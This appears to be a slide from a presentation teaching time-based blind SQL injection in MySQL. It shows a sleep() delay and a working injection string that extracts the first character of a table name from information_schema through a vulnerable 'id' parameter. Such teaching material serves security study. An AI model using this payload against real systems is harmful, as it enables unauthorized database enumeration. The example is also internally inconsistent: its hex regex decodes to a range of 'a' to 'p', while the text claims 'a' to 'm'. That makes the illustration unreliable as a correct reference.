 | 60 |
Except where otherwise noted, this work is licensed under a Creative Commons Attribution-ShareAlike 3.0 License.
Blind SQL Injection
** MySQL's primary functions for time delay are sleep() and benchmark(). **
mysql> SELECT * FROM sample WHERE id=1 AND sleep(15);
Empty set (15.00 sec)
So … an injection string to test if the first character of the first table in the database is
between 'a' and 'm' would look like:
/vulnerable.ext?id= 1 AND sleep ( cast ( ( SELECT ( SELECT table_name from
information_schema.tables WHERE table_schema=database() LIMIT 1 offset 0 ) regexp
0x5e5b612d705c ) AS signed ) * 15 ) ;
Cast the value returned from regexp() as a signed int so we can
use it in the sleep command calculation.
 